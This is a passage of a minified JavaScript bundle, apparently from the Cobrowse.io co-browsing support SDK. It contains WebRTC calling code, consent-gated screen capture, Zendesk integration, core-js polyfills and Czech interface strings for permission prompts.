r&&d(r,D)?r[D]:W(t)}},V=function(e){if(!u(e))return!1;var t=f(e);return d(U,t)||d(G,t)};for(n in U)(o=(i=c[n])&&i.prototype)?b(o)[D]=i:x=!1;for(n in G)(o=(i=c[n])&&i.prototype)&&(b(o)[D]=i);if((!x||!l(N)||N===Function.prototype)&&(N=function(){throw new R("Incorrect invocation")},x))for(n in U)c[n]&&g(c[n],N);if((!x||!T||T===P)&&(T=N.prototype,x))for(n in U)c[n]&&g(c[n].prototype,T);if(x&&E(A)!==T&&g(A,T),a&&!d(T,M))for(n in j=!0,_(T,M,{configurable:!0,get:function(){return u(this)?this[k]:void 0}}),U)c[n]&&p(c[n],k,n);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:x,TYPED_ARRAY_TAG:j&&k,aTypedArray:function(e){if(V(e))return e;throw new R("Target is not a typed array")},aTypedArrayConstructor:function(e){if(l(e)&&(!g||m(N,e)))return e;throw new R(h(e)+" is not a typed array constructor")},exportTypedArrayMethod:function(e,t,r,n){if(a){if(r)for(var i in U){var o=c[i];if(o&&d(o.prototype,e))try{delete o.prototype[e]}catch(r){try{o.prototype[e]=t}catch(e){}}}T[e]&&!r||v(T,e,r?t:x&&O[e]||t,n)}},exportTypedArrayStaticMethod:function(e,t,r){var n,i;if(a){if(g){if(r)for(n in U)if((i=c[n])&&d(i,e))try{delete i[e]}catch(e){}if(N[e]&&!r)return;try{return v(N,e,r?t:x&&N[e]||t)}catch(e){}}for(n in U)!(i=c[n])||i[e]&&!r||v(i,e,t)}},getTypedArrayConstructor:W,isView:function(e){if(!u(e))return!1;var t=f(e);return"DataView"===t||d(U,t)||d(G,t)},isTypedArray:V,TypedArray:N,TypedArrayPrototype:T}},94901:e=>{"use strict";var t="object"==typeof document&&document.all;e.exports=void 0===t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},94909:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useSpeaking=void 0,r(62953);var n,i=r(45994),o=(n=r(37688))&&n.__esModule?n:{default:n};t.useSpeaking=e=>{const[t,r]=(0,i.useState)(!1),n=(0,i.useRef)(null);return(0,i.useEffect)(()=>{const t=e=>r(e),i=()=>{e.hasAudio&&!n.current&&(n.current=new o.default(e.stream,15),n.current.on("noise.updated",t)),!e.hasAudio&&n.current&&(n.current.off("noise.updated",t),n.current.destroy(),n.current=null,r(!1))};return e.on("track.added",i),e.on("track.removed",i),i(),()=>{e.off("track.removed",i),e.off("track.added",i),n.current&&(n.current.off("noise.updated",t),n.current.destroy(),n.current=null)}},[e]),t}},94911:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n=o(r(16999)),i=o(r(77601));function o(e){return e&&e.__esModule?e:{default:e}}function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function a(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function c(e,t,r){t||(t=[]);var n=t.length++;return Object.defineProperty({},"_",{set:function(i){t[n]=i,e.apply(r,t)}})}function l(e,t){return e.get(d(e,t))}function u(e,t,r){return e.set(d(e,t),r),r}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const f=(0,o(r(51227)).default)("cbio.MediaStreamFrameSource");var h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap;t.default=class{constructor(e){a(this,h,void 0),a(this,p,void 0),a(this,v,void 0),a(this,_,null),a(this,m,[]),a(this,E,()=>l(m,this).length&&!l(m,this).includes(n.default.MIME_TYPE)||!n.default.isSupported()?i.default:n.default),a(this,g,async e=>{const t=l(E,this).call(this);var r;return l(_,this)instanceof t||(f("Changing encoder to",t),null===(r=l(_,this))||void 0===r||r.destroy(),u(_,this,new t(e,l(v,this)))),l(_,this)}),s(this,"setCodecs",e=>{u(m,this,e||[]),l(p,this)&&l(g,this).call(this,l(p,this))}),s(this,"capturingWillStart",async()=>{f("capturingWillStart for MediaStreamFrameSource");const e=await l(v,this).requestPermission();if(e)try{if(e instanceof MediaStream?u(p,this,e):u(p,this,await navigator.mediaDevices.getDisplayMedia({video:{cursor:"always",width:{ideal:1400},height:{ideal:1e3},frameRate:{max:10}},audio:!1,selfBrowserSurface:"include"})),[c(u,[h,this])._]=l(p,this).getVideoTracks(),!l(h,this))throw new Error("failed to get display media track");l(h,this).onended=()=>{f("track ended"),u(h,this,null),l(v,this).captureEnded(),this.destroy()},l(g,this).call(this,l(p,this)),l(v,this).captureStarted(l(p,this))}catch(e){l(v,this).captureEnded(e)}}),s(this,"capturingWillStop",()=>{var e;f("capturingWillStop for MediaStreamFrameSource"),null===(e=l(_,this))||void 0===e||e.destroy(),u(_,this,null),u(p,this,null),l(h,this)&&(l(h,this).stop(),u(h,this,null),l(v,this).captureEnded())}),s(this,"reset",()=>{var e;f("resetting MediaStreamFrameSource"),null===(e=l(_,this))||void 0===e||e.reset()}),s(this,"destroy",()=>{var e;f("destroying MediaStreamFrameSource"),this.capturingWillStop(),u(v,this,null),null===(e=l(_,this))||void 0===e||e.destroy(),u(_,this,null)}),f("MediaStreamFrameSource constructed"),u(v,this,e)}}},95477:(e,t,r)=>{"use strict";r(15823)("Int32",function(e){return function(t,r,n){return e(this,t,r,n)}})},95636:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=r(46706),s=r(57696),a=r(55169),c=r(67394),l=r(94483),u=r(1548),d=n.structuredClone,f=n.ArrayBuffer,h=n.DataView,p=Math.min,v=f.prototype,_=h.prototype,m=i(v.slice),E=o(v,"resizable","get"),g=o(v,"maxByteLength","get"),y=i(_.getInt8),w=i(_.setInt8);e.exports=(u||l)&&function(e,t,r){var n,i=c(e),o=void 0===t?i:s(t),v=!E||!E(e);if(a(e),u&&(e=d(e,{transfer:[e]}),i===o&&(r||v)))return e;if(i>=o&&(!r||v))n=m(e,0,o);else{var _=r&&!v&&g?{maxByteLength:g(e)}:void 0;n=new f(o,_);for(var I=new h(e),b=new h(n),S=p(o,i),L=0;L<S;L++)w(b,L,y(I,L))}return u||l(e),n}},95836:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(44114),r(26910),r(18111),r(7588),r(61701),r(13579),r(96167),r(62953);var n,i=(n=r(51227))&&n.__esModule?n:{default:n},o=r(37007),s=r(80608),a=r(27323);function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function l(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function u(e,t){return e.get(f(e,t))}function d(e,t,r){return e.set(f(e,t),r),r}function f(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const h=(0,i.default)("cbio.Calling.PeerManager");var p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakMap,w=new WeakMap;class I extends o.EventEmitter{constructor(e,t){super(),l(this,p,void 0),l(this,v,void 0),l(this,_,new Map),c(this,"createPeer",async(e,t,r)=>{h("creating peer",t);const n={clientId:e,connectionId:(0,s.v4)()},i={clientId:t,connectionId:r?r.from.connectionId:null},o={connection:new RTCPeerConnection({iceServers:u(v,this)}),makingOffer:!1,bePolite:[e,t].sort()[0]===e,iceCandidateQueue:[],localEndpoint:n,remoteEndpoint:i};o.connection.onnegotiationneeded=async()=>{h("negotiation needed for peer",t),await this.connectToPeer(t)};const a=e=>{h("removing track with kind",e.track.kind,"from peer",t),this.emit("track.removed",e.track,t)};o.connection.ontrack=e=>{h("adding track with kind",e.track.kind,"from peer",t);const r=e.streams[0];r.removeEventListener("removetrack",a),r.addEventListener("removetrack",a),this.emit("track.added",e.track,t)},o.connection.onicecandidate=e=>{e.candidate&&u(p,this).sendCandidate(n,i,e.candidate)},o.connection.oniceconnectionstatechange=()=>{"failed"===o.connection.iceConnectionState&&(h("connection failed for peer",t,"restarting"),o.connection.restartIce())},o.connection.onconnectionstatechange=()=>{"connected"===o.connection.connectionState&&(h("connected to peer",t),this.emit("peer.connected",t)),"disconnected"===o.connection.connectionState&&(h("disconnected from peer",t),this.emit("peer.disconnected",t))},u(_,this).set(t,o),r&&(h("using last offer from peer",t),await u(g,this).call(this,r.from,r.to,r.sdp)),this.emit("peer.created",t)}),c(this,"connectToPeer",async e=>{h("connecting to peer",e);const t=u(_,this).get(e);if(!t)return h("unknown peer",e);const{localEndpoint:r,remoteEndpoint:n}=t;try{t.makingOffer=!0;const e=await t.connection.createOffer();await t.connection.setLocalDescription(e),u(p,this).sendSDP(r,n,t.connection.localDescription)}finally{t.makingOffer=!1}}),c(this,"disconnectFromPeer",e=>{h("disconnecting from peer",e);const t=u(_,this).get(e);if(!t)return h("unknown peer",e);t.connection.getSenders().forEach(e=>t.connection.removeTrack(e)),t.connection.close(),u(_,this).delete(e)}),c(this,"removeTracksByKindFromRemotePeer",(e,t)=>{h("removing tracks with kind",t,"from peer",e);const r=u(_,this).get(e);if(!r)return h("unknown peer",e);r.connection.getSenders().forEach(e=>{var n;(null===(n=e.track)||void 0===n?void 0:n.kind)===t&&r.connection.removeTrack(e)})}),c(this,"addStreamToRemotePeer",(e,t)=>{h("adding stream to peer",e);const r=u(_,this).get(e);if(!r)return h("unknown peer",e);const n=r.connection.getSenders();t.getTracks().forEach(i=>{n.some(e=>{var t;return(null===(t=e.track)||void 0===t?void 0:t.id)===i.id})||(h("adding track with kind",i.kind,"to peer",e),r.connection.addTrack(i,t))})}),l(this,m,async(e,t,r)=>{h("reconnecting to",e,"using offer"),this.disconnectFromPeer(e.clientId),await this.createPeer(t.clientId,e.clientId,{from:e,to:t,sdp:r})}),l(this,E,(e,t,r)=>{"offer"===r.type&&(u(p,this).takeLastOffer(e.clientId),u(g,this).call(this,e,t,r)),"answer"===r.type&&u(y,this).call(this,e,t,r)}),l(this,g,async(e,t,r)=>{h("receiving offer from",e);const n=u(_,this).get(e.clientId);if(!n)return h("unknown peer",e.clientId);const{localEndpoint:i,remoteEndpoint:o}=n;if(i.connectionId!==t.connectionId&&t.connectionId)return h("offer intended for different connection");if(o.connectionId||(o.connectionId=e.connectionId),o.connectionId!==e.connectionId)return h("offer from",e,"has a different connection id"),await u(m,this).call(this,e,t,r);const s=n.makingOffer||"stable"!==n.connection.signalingState;if(!n.bePolite&&s)return h("offer ignored as the impolite peer");await n.connection.setRemoteDescription(r);const a=n.iceCandidateQueue.length;a>0&&(h("adding ice candidates from queue",a),await Promise.allSettled(n.iceCandidateQueue.map(e=>n.connection.addIceCandidate(e))),n.iceCandidateQueue.length=0);const c=await n.connection.createAnswer();await n.connection.setLocalDescription(c),u(p,this).sendSDP(i,o,n.connection.localDescription)}),l(this,y,async(e,t,r)=>{h("receiving answer from",e);const n=u(_,this).get(e.clientId);if(!n)return h("unknown peer",e.clientId);const{localEndpoint:i,remoteEndpoint:o}=n;if(i.connectionId!==t.connectionId)return h("answer intended for different connection");if(o.connectionId||(o.connectionId=e.connectionId),o.connectionId!==e.connectionId)return h("answer from different connection ignored");await n.connection.setRemoteDescription(r);const s=n.iceCandidateQueue.length;s>0&&(h("adding ice candidates from queue",s),await Promise.allSettled(n.iceCandidateQueue.map(e=>n.connection.addIceCandidate(e))),n.iceCandidateQueue.length=0)}),l(this,w,async(e,t,r)=>{h("receiving ice candidate from",e);const n=u(_,this).get(e.clientId);if(!n)return h("unknown peer",e.clientId);const{localEndpoint:i,remoteEndpoint:o}=n;return i.connectionId!==t.connectionId?h("ice candidate intended for different connection"):o.connectionId!==e.connectionId?h("ice candidate from different connection ignored"):void(n.connection.remoteDescription?await n.connection.addIceCandidate(r):n.iceCandidateQueue.push(r))}),c(this,"destroy",()=>{u(p,this).off(a.SIGNAL.CANDIDATE,u(w,this)),u(p,this).off(a.SIGNAL.SDP,u(E,this)),u(_,this).forEach((e,t)=>this.disconnectFromPeer(t)),u(_,this).clear()}),d(p,this,e),d(v,this,t),u(p,this).on(a.SIGNAL.SDP,u(E,this)),u(p,this).on(a.SIGNAL.CANDIDATE,u(w,this))}get remotePeerIds(){return[...u(_,this).keys()]}}t.default=I},95950:(e,t,r)=>{var n=r(70695),i=r(88984),o=r(64894);e.exports=function(e){return o(e)?n(e):i(e)}},96040:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.messenger=function(){(0,o.swizzlezE)();try{"true"===sessionStorage.getItem("ZD-widgetOpen")?f().then(c):window.zE("messenger:on","open",()=>{f().then(c)})}catch(e){console.error("Error syncing Cobrowse.io with Zendesk (messenger), please contact hello@cobrowse.io for help!"),console.warn(e)}},t.updateCustomData=a,r(16280),r(18111),r(20116),r(27495);var n,i=(n=r(85620))&&n.__esModule?n:{default:n},o=r(77319);let s=window.localStorage;function a(e,t){let r={};"identify"===e&&t?r={zendesk_web_user_id:t.appUserId,cobrowseio_deviceid:t.deviceId}:"logoutUser"===e&&(r={user_name:null,user_email:null,user_organization:null,user_phone:null,zendesk_web_user_id:null,zendesk_user_id:null,zendesk_ticket_id:null}),(0,o.fillCustomData)(r)}function c(){const e=l();if(!e)throw new Error("Missing client ID (ZD-buid)");const t=u(e);if(!t)throw new Error("Instance ID could not be found");const r=d(t);window.zE.__cobrowseio_zendesk_tags_set||window.zE("messenger:set","conversationTags",["cobrowseio_deviceid_".concat(i.default.deviceId())]),a("identify",{appUserId:r,deviceId:i.default.deviceId()})}function l(){return s.getItem("ZD-buid")}function u(e){var t;return null===(t=Object.keys(s).find(t=>t.match(/\w+\.clientId/)&&s[t]===e))||void 0===t||null===(t=t.split("."))||void 0===t?void 0:t[0]}function d(e){return s.getItem("".concat(e,".appUserId"))}function f(){const e=(t,r)=>{s=sessionStorage.getItem("ZD-buid")?window.sessionStorage:window.localStorage;const n=d(u(l()));n?t(n):setTimeout(e,o.POLLING_INTERVAL,t,r)};return new Promise(e)}},96167:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),s=r(36043),a=r(1103),c=r(72652);n({target:"Promise",stat:!0,forced:r(90537)},{allSettled:function(e){var t=this,r=s.f(t),n=r.resolve,l=r.reject,u=a(function(){var r=o(t.resolve),s=[],a=0,l=1;c(e,function(e){var o=a++,c=!1;l++,i(r,t,e).then(function(e){c||(c=!0,s[o]={status:"fulfilled",value:e},--l||n(s))},function(e){c||(c=!0,s[o]={status:"rejected",reason:e},--l||n(s))})}),--l||n(s)});return u.error&&l(u.value),r.promise}})},96319:(e,t,r)=>{"use strict";var n=r(28551),i=r(9539);e.exports=function(e,t,r,o){try{return o?t(n(r)[0],r[1]):t(r)}catch(t){i(e,"throw",t)}}},96395:e=>{"use strict";e.exports=!1},96438:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n,i=r(45994),o=r(89103),s=(n=r(59887))&&n.__esModule?n:{default:n},a=r(10201);function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function l(e,t,r){return e.set(d(e,t),r),r}function u(e,t){return e.get(d(e,t))}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const f=e=>{let{targetElement:t}=e;const r=(0,i.useRef)(),n=(0,i.useRef)(!1),o=(0,i.useCallback)(()=>{if(!t)return;const e=(e=>{const t=e.getBoundingClientRect(),r=document.documentElement.scrollTop,n=document.documentElement.scrollLeft,i=t.top+r,o=t.left+n,s=t.width,a=t.height;if(!s||!a)return null;const c=window.getComputedStyle(e);let l=c.borderRadius||c.borderTopLeftRadius;return"0px"===l&&(l="4px"),{top:i,left:o,width:s,height:a,borderRadius:l,paddedX:(s+6)/s,paddedY:(a+6)/a}})(t);if(!e||!r.current)return;const{top:n,left:i,width:o,height:s,borderRadius:a,paddedX:c,paddedY:l}=e;requestAnimationFrame(()=>{r.current.style.width="".concat(o,"px"),r.current.style.height="".concat(s,"px"),r.current.style.top="".concat(n,"px"),r.current.style.left="".concat(i,"px"),r.current.style.borderRadius=a,r.current.style.setProperty("--cbio-padded-x",c),r.current.style.setProperty("--cbio-padded-y",l)})},[t]),c=(0,i.useCallback)(()=>{t&&(n.current=!0,t.scrollIntoView({behavior:"smooth",block:"center",inline:"center"}),setTimeout(()=>{n.current=!1,o()},100))},[t,o]);return(0,i.useEffect)(()=>{c()},[c]),(0,i.useEffect)(()=>{o()},[o]),(0,i.useEffect)(()=>{const e=()=>{n.current||r.current&&(requestAnimationFrame(()=>{r.current.classList.add(s.default.disableAnimations)}),o(),requestAnimationFrame(()=>{r.current.classList.remove(s.default.disableAnimations)}))};return window.addEventListener("resize",e),window.addEventListener("scroll",e,{passive:!0,capture:!0}),()=>{window.removeEventListener("resize",e),window.removeEventListener("scroll",e,{passive:!0,capture:!0}),clearTimeout(void 0)}},[o,t]),(0,i.useEffect)(()=>{let e;return t&&(e=new MutationObserver(()=>{const e=t.isConnected,n=!t.checkVisibility||t.checkVisibility();r.current.style.display=e&&n?"block":"none"}),e.observe(t,{attributes:!0,attributeFilter:["style","class"]}),e.observe(document.body,{childList:!0,subtree:!0})),()=>{var t;null===(t=e)||void 0===t||t.disconnect()}},[t]),(0,a.jsx)("div",{className:s.default.overlay,"data-test-id":"highlight-overlay",ref:r})};var h=new WeakMap;t.default=new class{constructor(){(function(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)})(this,h,null),c(this,"update",e=>{u(h,this)?u(h,this).rerender({targetElement:e}):l(h,this,(0,o.mountComponent)(f,{targetElement:e},!1,!0))}),c(this,"hide",()=>{var e;null===(e=u(h,this))||void 0===e||e.unmount(),l(h,this,null)})}}},96801:(e,t,r)=>{"use strict";var n=r(43724),i=r(48686),o=r(24913),s=r(28551),a=r(25397),c=r(71072);t.f=n&&!i?Object.defineProperties:function(e,t){s(e);for(var r,n=a(t),i=c(t),l=i.length,u=0;l>u;)o.f(e,r=i[u++],n[r]);return e}},96837:e=>{"use strict";var t=TypeError;e.exports=function(e){if(e>9007199254740991)throw t("Maximum allowed index exceeded");return e}},97005:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.GLOBAL_OPEN_PDF_KEY=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n,i=(n=r(37609))&&n.__esModule?n:{default:n},o=r(9147);function s(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function a(e,t){return e.get(l(e,t))}function c(e,t,r){return e.set(l(e,t),r),r}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const u=t.GLOBAL_OPEN_PDF_KEY="__cobrowse_io_openPdf";var d=new WeakMap,f=new WeakMap,h=new WeakMap;t.default=class{constructor(e,t){s(this,d,void 0),s(this,f,void 0),s(this,h,e=>{const t=e[i.default].proxyToken(),r=e[i.default].proxyUrl(),n=new URL(r,a(f,this));return new o.URLRewriter(n,o.PROXY_PREFIX.UNIVERSAL,t,window.location)}),function(e,t,r){(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}(this,"openPdfViewer",(e,t,n)=>{const i=window[u],o=r=>{const{setPdfUrl:i}=r(e,{container:t,onLoadError:t=>{const r=a(h,this).call(this,a(d,this)).proxify(e);t!==r?(console.warn("CobrowseIO: Failed to fetch PDF document, attempting to proxy it"),i(r)):n()},onLoadSuccess:n,preventClose:!0})};"function"!=typeof i?r.e(246).then(r.t.bind(r,70825,23)).then(e=>{o(e.open)}):o(i)}),c(d,this,e),c(f,this,t)}}},97040:(e,t,r)=>{"use strict";var n=r(43724),i=r(24913),o=r(6980);e.exports=function(e,t,r){n?i.f(e,t,o(0,r)):e[t]=r}},97080:(e,t,r)=>{"use strict";var n=r(94402).has;e.exports=function(e){return n(e),e}},97294:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={content:"MediaPreview-module__content___4fxuk",header:"MediaPreview-module__header___E2CcH",media:"MediaPreview-module__media___kmkmo",body:"MediaPreview-module__body___VPagd",title:"MediaPreview-module__title___uSKCr",description:"MediaPreview-module__description___IPolu",previewContainer:"MediaPreview-module__previewContainer___hZF98",videoContainer:"MediaPreview-module__videoContainer____O8KD",video:"MediaPreview-module__video___DnVpX",videoOverlay:"MediaPreview-module__videoOverlay___Wy27K",videoOverlaySolid:"MediaPreview-module__videoOverlaySolid___Ifi1O",videoOverlayTransparent:"MediaPreview-module__videoOverlayTransparent___vPzQr",videoOverlayText:"MediaPreview-module__videoOverlayText___kzAHr",deviceContainer:"MediaPreview-module__deviceContainer___MEdwh",buttonContainer:"MediaPreview-module__buttonContainer___aXcOQ",voiceVideoControls:"MediaPreview-module__voiceVideoControls___qTsRx",voiceVideoControlsToggle:"MediaPreview-module__voiceVideoControlsToggle___prGk3",voiceVideoControlsToggleOff:"MediaPreview-module__voiceVideoControlsToggleOff___ql_2k",voiceVideoControlsToggleOn:"MediaPreview-module__voiceVideoControlsToggleOn___URkye",voiceVideoControlsIcon:"MediaPreview-module__voiceVideoControlsIcon___yrQoV"}},97337:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Povolit","CALLING_ACCEPT":"Přijmout","CALLING_CAMERA_OFF":"Kamera je vypnutá","CALLING_CAMERA_PERMISSION_DENIED":"Přístup ke kameře odepřen. Povolit jej v nastavení prohlížeče.","CALLING_CAMERA_PERMISSION_PROMPT":"Povolit přístup ke kameře","CALLING_CAMERA_STARTING":"Kamera se spouští","CALLING_CANCEL":"Zrušit","CALLING_DISABLE_AUDIO":"Zakázat zvuk","CALLING_DISABLE_VIDEO":"Zakázat video","CALLING_ENABLE_AUDIO":"Povolit zvuk","CALLING_ENABLE_VIDEO":"Povolit video","CALLING_END":"Ukončit hovor","CALLING_JOIN":"Připojit se k hovoru","CALLING_JOIN_PROMPT":"Podpora by vás ráda kontaktovala telefonicky.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Já","CALLING_MICROPHONE_PERMISSION_DENIED":"Přístup k mikrofonu odepřen. Povolte jej v nastavení prohlížeče.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Povolit přístup k mikrofonu","CALLING_NO_DEVICES":"Žádný","CALLING_PERMISSION_NEEDED":"Vyžadováno povolení","CALLING_REJECT":"Odmítnout hovor","CALLING_REJOIN_PROMPT":"Máte aktivní hovor s podpůrným agentem. Chcete se znovu připojit?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Vstoupit do videohovoru?","CALLING_SAVE":"Uložit","CALLING_SELECT_CAMERA":"Vyberte kameru","CALLING_SELECT_MICROPHONE":"Vybrat mikrofon","CALLING_SELECT_SPEAKER":"Vyberte reproduktor","CALLING_SHOW_CALL_SETTINGS":"Zobrazit nastavení hovoru","DENY":"Odmítnout","END_SESSION":"Zastavit sdílení","FULL_DEVICE_REQUEST_DESCRIPTION":"Podpora by si ráda prohlédla celou vaši obrazovku.","FULL_DEVICE_REQUEST_TITLE":"Povolit úplné snímání obrazovky?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Podpora by ráda ovládala tuto stránku.","REMOTE_CONTROL_REQUEST_TITLE":"Povolit vzdálené ovládání?","SESSION_REQUEST_DESCRIPTION":"Podpůrný pracovník by s vámi chtěl dočasně používat tuto webovou stránku.","SESSION_REQUEST_TITLE":"Povolit společné prohlížení?","UNIVERSAL_PROXY_BLOCKED":"Tuto webovou stránku nelze zobrazit s podpůrným pracovníkem","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Agent podpory by vás rád sledoval na jiné webové stránky.","UNIVERSAL_PROXY_REQUEST_TITLE":"Povolit pokračování relace?"}')},97354:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(22489),r(7588),r(13579),r(62953);var n=r(37007);function i(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function o(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function s(e,t){return e.get(c(e,t))}function a(e,t,r){return e.set(c(e,t),r),r}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var l=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap;class v extends n.EventEmitter{constructor(e,t){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];super(),o(this,l,void 0),o(this,u,void 0),o(this,d,void 0),o(this,f,void 0),o(this,h,void 0),i(this,"addTrack",e=>{s(h,this).getTrackById(e.id)||(s(p,this).call(this,e.kind),s(h,this).addTrack(e),this.emit("track.added"))}),i(this,"removeTrackById",e=>{const t=s(h,this).getTrackById(e);t&&(t.stop(),s(h,this).removeTrack(t),this.emit("track.removed"))}),i(this,"removeTracksByKind",e=>{s(p,this).call(this,e)&&this.emit("track.removed")}),o(this,p,e=>{var t;const r=(null===(t=s(h,this))||void 0===t?void 0:t.getTracks().filter(t=>t.kind===e))||[];return r.forEach(e=>{e.stop(),s(h,this).removeTrack(e)}),r.length>0}),i(this,"destroy",()=>{var e;null===(e=s(h,this))||void 0===e||e.getTracks().forEach(e=>{e.stop(),s(h,this).removeTrack(e)}),a(h,this,null)}),a(l,this,e),a(u,this,t),a(d,this,r),a(f,this,r||!1),a(h,this,new MediaStream)}get id(){return s(l,this)}get isAgent(){return!!s(u,this)}get isLocal(){return s(d,this)}get isConnected(){return s(f,this)}set isConnected(e){s(d,this)||(a(f,this,e),this.emit("connection.changed",s(f,this)))}get stream(){return s(h,this)}get hasAudio(){var e;return(null===(e=s(h,this))||void 0===e?void 0:e.getAudioTracks().some(e=>"live"===e.readyState))||!1}get hasVideo(){var e;return(null===(e=s(h,this))||void 0===e?void 0:e.getVideoTracks().some(e=>"live"===e.readyState))||!1}}t.default=v},97384:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getScrollBarSize=function(){if(null==r){var e,t;const n=document.createElement("div");n.style.cssText="width: 100px; height: 100px; overflow: scroll; position: absolute; top: -500px; left: -500px; margin: 0px; padding: 0px; border: none;",null===(e=document.body)||void 0===e||e.appendChild(n),r=n.offsetWidth-n.clientWidth,null===(t=document.body)||void 0===t||t.removeChild(n)}return r};let r=null},97420:(e,t,r)=>{var n=r(47422),i=r(73170),o=r(31769);e.exports=function(e,t,r){for(var s=-1,a=t.length,c={};++s<a;){var l=t[s],u=n(e,l);r(u,l)&&i(c,o(l,e),u)}return c}},97751:(e,t,r)=>{"use strict";var n=r(44576),i=r(94901);e.exports=function(e,t){return arguments.length<2?(r=n[e],i(r)?r:void 0):n[e]&&n[e][t];var r}},97916:(e,t,r)=>{"use strict";var n=r(76080),i=r(69565),o=r(48981),s=r(96319),a=r(44209),c=r(33517),l=r(26198),u=r(97040),d=r(70081),f=r(50851),h=Array;e.exports=function(e){var t=o(e),r=c(this),p=arguments.length,v=p>1?arguments[1]:void 0,_=void 0!==v;_&&(v=n(v,p>2?arguments[2]:void 0));var m,E,g,y,w,I,b=f(t),S=0;if(!b||this===h&&a(b))for(m=l(t),E=r?new this(m):h(m);m>S;S++)I=_?v(t[S],S):t[S],u(E,S,I);else for(E=r?new this:[],w=(y=d(t,b)).next;!(g=i(w,y)).done;S++)I=_?s(y,v,[g.value,S],!0):g.value,u(E,S,I);return E.length=S,E}},98276:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hexToRGB=function(e,t){const r=parseInt(e.slice(1,3),16),n=parseInt(e.slice(3,5),16),i=parseInt(e.slice(5,7),16);return t?"rgba("+r+", "+n+", "+i+", "+t+")":"rgb("+r+", "+n+", "+i+")"}},98406:(e,t,r)=>{"use strict";r(23792),r(27337);var 